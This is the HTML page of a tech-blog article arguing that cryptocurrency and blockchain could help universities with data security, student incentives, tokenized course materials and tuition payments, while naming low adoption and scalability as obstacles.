			<a href="https://techmagzine.com/wp-content/uploads/2024/02/cryptocurrency-1.jpg" class="image-link media-ratio ar-bunyad-main" title="Can cryptocurrency help higher education evolve?"><img width="788" height="515" src="https://techmagzine.com/wp-content/uploads/2024/02/cryptocurrency-1.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="cryptocurrency" sizes="(max-width: 788px) 100vw, 788px" title="Can cryptocurrency help higher education evolve?" decoding="async" srcset="https://techmagzine.com/wp-content/uploads/2024/02/cryptocurrency-1.jpg 559w, https://techmagzine.com/wp-content/uploads/2024/02/cryptocurrency-1-300x207.jpg 300w, https://techmagzine.com/wp-content/uploads/2024/02/cryptocurrency-1-150x103.jpg 150w, https://techmagzine.com/wp-content/uploads/2024/02/cryptocurrency-1-450x310.jpg 450w" /></a>		
								
				<div class="wp-caption-text">
					cryptocurrency				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-7072" class="post-7072 post type-post status-publish format-standard has-post-thumbnail category-review tag-cryptocurrency">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fcan-cryptocurrency-help-higher-education-evolve%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fcan-cryptocurrency-help-higher-education-evolve%2F&text=Can%20cryptocurrency%20help%20higher%20education%20evolve%3F" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftechmagzine.com%2Fcan-cryptocurrency-help-higher-education-evolve%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fcan-cryptocurrency-help-higher-education-evolve%2F&media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2024%2F02%2Fcryptocurrency-1.jpg&description=Can%20cryptocurrency%20help%20higher%20education%20evolve%3F" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="mailto:?subject=Can%20cryptocurrency%20help%20higher%20education%20evolve%3F&body=https%3A%2F%2Ftechmagzine.com%2Fcan-cryptocurrency-help-higher-education-evolve%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Everyone strives for higher education as it ensures more chances of landing a decent job and building a stable future. However, considering worldwide conflicts and internal challenges, the industry needs a unique approach to the educational process, as the current one is still based on traditional ways.</p>
<p><span id="more-7072"></span></p>
<p>Higher education progress has been hindered by rising global costs, poor infrastructure, and changing demographics, challenging the system. Hence, the education quality might’ve regressed despite the technology introduced to support all participants.</p>
<p>At the same time, a few universities started approaching new curriculum ideas, such as</p>
<p>cryptocurrency. Some provide courses addressing crypto, like teaching how to <a href="https://www.binance.com/en/price/bitcoin" target="_blank" rel="noopener">buy Bitcoin P2P</a> or leverage blockchain for app development.</p>
<p>But cryptocurrency has the potential to help higher education offer fast and qualitative services and education, as well as set the base for future generations, which will most probably rely on cryptocurrencies like Bitcoin daily. So, here’s some insight into how that would happen.</p>
<h2>Focusing on data security and privacy</h2>
<p>Cryptography is the primary security technique that secures the blockchain and its assets. It ensures confidentiality, integrity and authentication and is the base of other security layers on blockchains and networks. Therefore, it can ensure data security and integrity in numerous ecosystems.</p>
<p>The security issue in education is prominent, as data breaches and exploited vulnerabilities frequently target unprepared educational systems. Among other solutions, leveraging blockchain to store and maintain data would be a step forward to protect sensitive student information, such as test scores. At the same time, the use of blockchain’s features can stop unauthorized access to systems and address cybersecurity concerns.</p>
<h2>Providing educational incentives</h2>
<p>In education, incentives are used to motivate student’s educational activity and encourage their learning routine development. While regular incentives include small gadgets or devices, the reward of the future comprises cryptocurrencies through which students can explore investing.</p>
<p>Universities could approach these incentivization programs by accessing the learning systems provided by reputable businesses and exchanges, where unbiased information is delivered. This way, students get exposed to different ecosystems and learn better by engaging with the proper cryptosystems. Learning will be enjoyed as long as the information is comprehensive and accurate, and incentives will only represent an additional benefit.</p>
<h2>Ensuring access to resources</h2>
<p>The use of cryptocurrencies in the learning process can be leveraged through tokenizing educational content. Courses, materials or tutoring services can be transformed into digital assets and exchanged within <a href="https://brave.com/web3/intro-to-blockchain/" target="_blank" rel="noopener">blockchains</a> and ecosystems so access is expanded.</p>
<p>Tokenization is part of decentralization, which in cryptocurrency is known as the fair distribution of data across networks without being influenced by a central power point. A decentralized educational system can nurture growth and diversification, as well as efficient communication among students and teachers. Of course, these networks are maintained by professionals, but when it comes to voting for specific decisions, the system won’t be affected, and learning will be done more efficiently.</p>
<h2>Integrating crypto fee payments</h2>
<p>At its core, cryptocurrency is meant to streamline digital payments through faster and cheaper systems, helping users avoid bureaucracy. In education, these processes are often slow and time-consuming due to poor infrastructure, but if it would be improved, universities could use crypto for effortless payments.</p>
<p>That’s because the entire payment process involves multiple parties, from students and their parents to banks and lenders funding scholarships and such. At the same time, high administrative expenditures hinder innovation. However, using blockchain technology only requires management costs and is an easier way to store data and handle it. By providing it to students, they can simply pay their fees by connecting a digital wallet to the university’s.</p>
<h2>However, the low adoption rate is a burden</h2>
<p>Education is already behind with technology, even in developed countries, where more resources are allocated compared to developing areas. Hence, there’s a low adoption rate of new curricula and gadgets supporting the educational process, so we shouldn’t hope for crypto or blockchain to be integrated into universities too soon.</p>
<p>One of the leading causes of this situation is the lack of information on the subject. Considering how school programs are developed, we know that traditional teaching methods are still used, so jumping from long-established methods to high-tech ones is a big step that cannot be done that easily. Every institution must follow a certain number of steps in integrating technology, especially when it comes to blockchain, one of the most advanced forms of tech.</p>
<p>Currently, due to the lack of adoption at a global scale, the costs of maintaining a blockchain or providing crypto to students would be massive, so for now, this investment is not feasible. These sectors must first expand worldwide to enter systems and prove they’re reliable in the long term.</p>
<h2>Scalability is a huge challenge for blockchain</h2>
<p>While the educational system has flaws, blockchain and crypto aren’t perfect. However, the main problem posed in education is scalability. This issue is still addressed on famous blockchains like Ethereum, and it will take some time for it to be solved. Scalability challenges appear when the blockchain is too congested and can’t process transactions as fast and cheaply as a blockchain should. In Ethereum’s case, transaction fees got so expensive and slow that they’re moving to alternatives such as Solana.</p>
<p>Scalability also has to do with data storage and consensus as new users are added to the network. So, blockchain has plenty of attributes linked with scalability, and it must provide the highest level of transaction and user flow so everything goes smoothly. Universities, too, require a safe and massive environment to manage all students’ data because it increases every year. Data handled on the blockchain can also be used more efficiently in providing reports and valuable insights into the efficiency of the learning process.</p>
<h2>Final considerations</h2>
<p>Cryptocurrency and blockchain are increasingly expanding among companies as they provide additional support in transactions and data management in a decentralized way. However, one of the industries that would benefit from these technologies the most is education, especially at higher levels, where handling data and exchanging information is crucial to maintaining a stable and innovative educational system.</p>
<p><strong>Read More</strong>: <a href="https://techmagzine.com/mastering-the-art-of-social-media-unleashing-the-power-of-digital-marketing/">Mastering the Art of Social Media: Unleashing the Power of Digital Marketing</a></p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://techmagzine.com/tag/cryptocurrency/" rel="tag">Cryptocurrency</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fcan-cryptocurrency-help-higher-education-evolve%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fcan-cryptocurrency-help-higher-education-evolve%2F&#038;text=Can%20cryptocurrency%20help%20higher%20education%20evolve%3F" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fcan-cryptocurrency-help-higher-education-evolve%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2024%2F02%2Fcryptocurrency-1.jpg&#038;description=Can%20cryptocurrency%20help%20higher%20education%20evolve%3F" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fcan-cryptocurrency-help-higher-education-evolve%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fcan-cryptocurrency-help-higher-education-evolve%2F&#038;name=Can%20cryptocurrency%20help%20higher%20education%20evolve%3F" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="mailto:?subject=Can%20cryptocurrency%20help%20higher%20education%20evolve%3F&#038;body=https%3A%2F%2Ftechmagzine.com%2Fcan-cryptocurrency-help-higher-education-evolve%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://techmagzine.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/how-to-choose-the-best-device-for-your-needs/" class="image-link media-ratio ratio-16-9" title="How to Choose the Best Device for Your Needs?"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-1200x675.png 1200w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device.png 1920w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Best Device"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/how-to-choose-the-best-device-for-your-needs/">How to Choose the Best Device for Your Needs?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-23T07:57:54+00:00">December 23, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/calculator-of-working-hours/" class="image-link media-ratio ratio-16-9" title="The Best Ultimate Guide to Using a Calculator of Working Hours In 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="calculator of working hours"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/calculator-of-working-hours/">The Best Ultimate Guide to Using a Calculator of Working Hours In 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-09-09T16:26:17+00:00">September 9, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/jobs-for-yelp/" class="image-link media-ratio ratio-16-9" title="Jobs for Yelp: A Comprehensive Guide to Careers at Yelp in 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="jobs for yelp"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/jobs-for-yelp/">Jobs for Yelp: A Comprehensive Guide to Careers at Yelp in 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-09-03T15:52:14+00:00">September 3, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://techmagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Editors Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>
					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://techmagzine.com/">techmagzine</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://techmagzine.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Can cryptocurrency help higher education evolve?","url":"https:\/\/techmagzine.com\/can-cryptocurrency-help-higher-education-evolve\/","image":{"@type":"ImageObject","url":"https:\/\/techmagzine.com\/wp-content\/uploads\/2024\/02\/cryptocurrency-1.jpg","width":559,"height":385},"datePublished":"2024-02-20T10:13:28+00:00","dateModified":"2024-02-20T10:13:28+00:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"Tech Magazine","sameAs":"https:\/\/techmagzine.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/can-cryptocurrency-help-higher-education-evolve\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":7066,"title":"Building and Deploying Applications on AWS: A Step-by-Step Guide","url":"https:\/\/techmagzine.com\/building-and-deploying-applications-on-aws-a-step-by-step-guide\/"},{"id":7061,"title":"Rootstock Unleashed: A Guide to the Rootstock Wallet and Its Features","url":"https:\/\/techmagzine.com\/rootstock-unleashed-a-guide-to-the-rootstock-wallet-and-its-features\/"},{"id":7057,"title":"Cybersecurity Simplified: Understanding SOC as a Service for Businesses","url":"https:\/\/techmagzine.com\/cybersecurity-simplified-understanding-soc-as-a-service-for-businesses\/"},{"id":7054,"title":"The Tradition of Prayer Cards - A Symbol of Comfort and Support","url":"https:\/\/techmagzine.com\/the-tradition-of-prayer-cards-a-symbol-of-comfort-and-support\/"},{"id":7050,"title":"Beneath the Bolls - Exploring Cotton Harvesting Techniques","url":"https:\/\/techmagzine.com\/beneath-the-bolls-exploring-cotton-harvesting-techniques\/"},{"id":7047,"title":"Becoming a Skilled Pilot - Your Guide to Dallas Drone Flight School","url":"https:\/\/techmagzine.com\/becoming-a-skilled-pilot-your-guide-to-dallas-drone-flight-school\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/review\/","name":"Review"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/can-cryptocurrency-help-higher-education-evolve\/","name":"Can cryptocurrency help higher education evolve?"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://techmagzine.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/theme.js?ver=9.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.3.0" id="smartmag-float-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techmagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techmagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 10:12:17 -->